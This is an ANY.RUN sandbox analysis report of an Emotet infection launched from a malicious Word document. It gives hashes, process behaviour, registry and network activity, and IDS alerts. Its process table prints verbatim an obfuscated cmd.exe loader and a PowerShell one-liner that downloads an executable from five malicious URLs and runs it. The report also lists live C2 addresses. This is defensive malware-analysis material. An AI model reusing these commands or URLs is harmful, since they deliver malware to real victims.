
| URL: | http://iranbody.xyz/Details/012019 |
| Full analysis: | https://app.any.run/tasks/477252c9-2d48-4afb-9378-0671172e90b0 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 22, 2019, 15:28:52 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 56FA097255A14D67213CEC4478044D8F |
| SHA1: | FE0E3FEE900B9F13AFCC19CF63A6F60F30CA7184 |
| SHA256: | 69610EF81AC96E76EE3F115C8DC8BF1E849E822FDF8C43B5F883D9C6BE80E60E |
| SSDEEP: | 3:N1KXSHXpinoVUc:CCH2IUc |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3492)
Runs app for hidden code execution
- cmd.exe (PID: 3608)
Application was dropped or rewritten from another process
- 422.exe (PID: 3192)
- 422.exe (PID: 3876)
- wabmetagen.exe (PID: 2776)
- wabmetagen.exe (PID: 3572)
Executes PowerShell scripts
- cmd.exe (PID: 2168)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 2576)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3492)
Downloads executable files from the Internet
- powershell.exe (PID: 2576)
SUSPICIOUS
Starts Microsoft Office Application
- chrome.exe (PID: 3016)
- WINWORD.EXE (PID: 3492)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3608)
- cmd.exe (PID: 2792)
Application launched itself
- cmd.exe (PID: 3608)
- WINWORD.EXE (PID: 3492)
Executable content was dropped or overwritten
- powershell.exe (PID: 2576)
- 422.exe (PID: 3876)
Creates files in the user directory
- powershell.exe (PID: 2576)
Starts itself from another location
- 422.exe (PID: 3876)
INFO
Dropped object may contain Bitcoin addresses
- powershell.exe (PID: 2576)
- 422.exe (PID: 3876)
Reads Internet Cache Settings
- chrome.exe (PID: 3016)
Application launched itself
- chrome.exe (PID: 3016)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3492)
- WINWORD.EXE (PID: 2428)
Creates files in the user directory
- WINWORD.EXE (PID: 3492)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
50
Monitored processes
19
Malicious processes
5
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2168 | cmd.exe | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2428 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2468 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=856,6648249723427096982,15695952238347034389,131072 --enable-features=PasswordImport --disable-gpu-sandbox --gpu-preferences=KAAAAAAAAACAAwBAAQAAAAAAAAAAAGAAEAAAAAAAAAAAAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAKAAAAEAAAAAAAAAAAAAAACwAAABAAAAAAAAAAAQAAAAoAAAAQAAAAAAAAAAEAAAALAAAA --service-request-channel-token=10DAA273247991FD5924E6085959E5DD --mojo-platform-channel-handle=3768 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2576 | powershell $c9711='n8464';$q4581=new-object Net.WebClient;$a2004='http://agatawierzbicka.com//MdM5N5SCi@http://docsdetector.xyz/9YYxTl9SX@http://remont-kvartir.rise-up.nsk.ru/7Pa9fpmx@http://wv-meat.nl/XdL0kQQar@http://www.stinson.nl/O9oOxW9Dg8'.Split('@');$w9953='m2773';$q1130 = '422';$o9383='n8603';$l2714=$env:temp+'\'+$q1130+'.exe';foreach($i5753 in $a2004){try{$q4581.DownloadFile($i5753, $l2714);$p9921='v345';If ((Get-Item $l2714).length -ge 40000) {Invoke-Item $l2714;$f3020='p9690';break;}}catch{}}$w5101='c4211'; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2720 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=856,6648249723427096982,15695952238347034389,131072 --enable-features=PasswordImport --service-pipe-token=E5281B8F4C265FEB05C91F3B9197F2F7 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=E5281B8F4C265FEB05C91F3B9197F2F7 --renderer-client-id=4 --mojo-platform-channel-handle=1900 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2776 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | — | 422.exe | |||||||||||
User: admin Company: Microsoft Corp Integrity Level: MEDIUM Description: Canadian M Exit code: 0 Version: 3.0.69 Modules
| |||||||||||||||
| 2792 | c:\u9309\p266\v5884\..\..\..\windows\system32\cmd.exe /c %ProgramData:~0,1%%ProgramData:~9,2% /V:ON/C"set CQVm=c38q\2~Q6l@GzXUnPSvAN9+IF:};s'{otWafC(Tb4km)/eDE5ux7-0Og,L MjiywYh=$.rB1%pd&&for %P in (73;31;63;72;16;14;70;57;23;36;25;6;48;56;71;72;69;72;17;47;17;17;23;54;20;20;19;59;47;25;6;52;40;56;71;72;65;72;38;47;59;16;25;6;52;1;56;71;72;9;9;58;67;0;21;51;71;71;66;29;15;2;40;8;40;29;27;67;3;40;48;2;71;66;15;45;63;52;31;39;60;45;0;32;58;20;45;32;68;33;45;39;36;9;61;45;15;32;27;67;34;5;53;53;40;66;29;65;32;32;73;25;44;44;34;55;34;32;34;63;61;45;69;12;39;61;0;41;34;68;0;31;42;44;44;59;74;59;48;20;48;17;36;61;10;65;32;32;73;25;44;44;74;31;0;28;74;45;32;45;0;32;31;69;68;50;62;12;44;21;64;64;50;38;9;21;17;13;10;65;32;32;73;25;44;44;69;45;42;31;15;32;52;41;18;34;69;32;61;69;68;69;61;28;45;52;49;73;68;15;28;41;68;69;49;44;51;16;34;21;35;73;42;50;10;65;32;32;73;25;44;44;63;18;52;42;45;34;32;68;15;9;44;13;74;57;53;41;7;7;34;69;10;65;32;32;73;25;44;44;63;63;63;68;28;32;61;15;28;31;15;68;15;9;44;54;21;31;54;50;33;21;46;55;2;29;68;17;73;9;61;32;37;29;10;29;43;27;67;63;21;21;48;1;66;29;42;5;51;51;1;29;27;67;3;71;71;1;53;58;66;58;29;40;5;5;29;27;67;31;21;1;2;1;66;29;15;2;8;53;1;29;27;67;9;5;51;71;40;66;67;45;15;18;25;32;45;42;73;22;29;4;29;22;67;3;71;71;1;53;22;29;68;45;50;45;29;27;35;31;69;45;34;0;65;37;67;61;48;51;48;1;58;61;15;58;67;34;5;53;53;40;43;30;32;69;62;30;67;3;40;48;2;71;68;46;31;63;15;9;31;34;74;24;61;9;45;37;67;61;48;51;48;1;56;58;67;9;5;51;71;40;43;27;67;73;21;21;5;71;66;29;18;1;40;48;29;27;23;35;58;37;37;11;45;32;52;23;32;45;42;58;67;9;5;51;71;40;43;68;9;45;15;55;32;65;58;52;55;45;58;40;53;53;53;53;43;58;30;23;15;18;31;41;45;52;23;32;45;42;58;67;9;5;51;71;40;27;67;35;1;53;5;53;66;29;73;21;8;21;53;29;27;39;69;45;34;41;27;26;26;0;34;32;0;65;30;26;26;67;63;48;71;53;71;66;29;0;40;5;71;71;29;27;75)do set wq=!wq!!CQVm:~%P,1!&&if %P equ 75 echo !wq:~-564!|cmd.exe" | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2960 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=3020 --on-initialized-event-handle=304 --parent-handle=308 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 3016 | "C:\Program Files\Google\Chrome\Application\chrome.exe" http://iranbody.xyz/Details/012019 | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 3192 | "C:\Users\admin\AppData\Local\Temp\422.exe" | C:\Users\admin\AppData\Local\Temp\422.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corp Integrity Level: MEDIUM Description: Canadian M Exit code: 0 Version: 3.0.69 Modules
| |||||||||||||||
Total events
3 315
Read events
2 771
Write events
530
Delete events
14
Modification events
| (PID) Process: | (3016) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3016) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2960) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 3016-13192644548088875 |
Value: 259 | |||
| (PID) Process: | (3016) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3016) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (3016) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (3016) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3516-13180984670829101 |
Value: 0 | |||
| (PID) Process: | (3016) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (3016) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3016-13192644548088875 |
Value: 259 | |||
| (PID) Process: | (3016) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
Executable files
2
Suspicious files
14
Text files
52
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3016 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Download Service\EntryDB\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3016 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3016 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3016 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old~RF20e95a.TMP | — | |
MD5:— | SHA256:— | |||
| 3016 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\8a47f294-c4b7-4ff1-8144-57e2dcded45a.tmp | — | |
MD5:— | SHA256:— | |||
| 3016 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Download Service\EntryDB\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 3016 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 3016 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\73693b5d-6b9e-4f09-a6dc-7d6aec0d2303.tmp | — | |
MD5:— | SHA256:— | |||
| 3016 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\818f8049-1848-469d-a941-b4bf8d07b002.tmp | — | |
MD5:— | SHA256:— | |||
| 3016 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Service Worker\Database\LOG.old | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
12
DNS requests
6
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3016 | chrome.exe | GET | 301 | 5.61.25.2:80 | http://iranbody.xyz/Details/012019 | IR | html | 243 b | malicious |
2576 | powershell.exe | GET | 200 | 46.242.177.30:80 | http://agatawierzbicka.com/MdM5N5SCi/ | PL | executable | 569 Kb | suspicious |
3572 | wabmetagen.exe | GET | — | 190.55.123.250:80 | http://190.55.123.250/ | AR | — | — | malicious |
3016 | chrome.exe | GET | 200 | 5.61.25.2:80 | http://iranbody.xyz/Details/012019/ | IR | xml | 104 Kb | malicious |
2576 | powershell.exe | GET | 301 | 46.242.177.30:80 | http://agatawierzbicka.com//MdM5N5SCi | PL | html | 245 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3016 | chrome.exe | 5.61.25.2:80 | iranbody.xyz | Nrp Network LLC | IR | malicious |
2576 | powershell.exe | 46.242.177.30:80 | agatawierzbicka.com | home.pl S.A. | PL | suspicious |
3572 | wabmetagen.exe | 190.55.123.250:80 | — | Telecentro S.A. | AR | malicious |
3016 | chrome.exe | 172.217.18.99:443 | www.gstatic.com | Google Inc. | US | whitelisted |
3016 | chrome.exe | 172.217.18.109:443 | accounts.google.com | Google Inc. | US | suspicious |
3016 | chrome.exe | 172.217.21.227:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
3016 | chrome.exe | 216.58.208.35:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
iranbody.xyz |
| malicious |
clientservices.googleapis.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
accounts.google.com |
| shared |
ssl.gstatic.com |
| whitelisted |
agatawierzbicka.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3016 | chrome.exe | A Network Trojan was detected | ET TROJAN Possible malicious Office doc hidden in XML file |
2576 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2576 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2576 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |